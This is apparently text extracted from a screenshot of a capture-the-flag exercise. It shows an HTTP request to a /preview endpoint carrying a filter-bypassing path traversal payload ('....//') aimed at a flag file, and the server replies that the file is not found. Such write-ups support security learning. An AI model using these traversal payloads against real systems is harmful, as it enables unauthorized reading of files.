 GET /preview?f=
....//....//....//....//....//....//flag_Is_h3re HTTP/1.1
Host:
bf117342-14fb-4d90-be23-19c80bd0c605.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
http://bf117342-14fb-4d90-be23-19c80bd0c605.node4.buuoj.cn:
81/uploads/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Jan 2023 06:36:19 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Author: Virink <virink@outlook.com>
7 Cache-Control: no-cache
8 Content-Length: 72
9
10 {
"msg":
"File ..\/..\/..\/..\/..\/..\/flag_Is_h3re not found!",
"code":1
}
11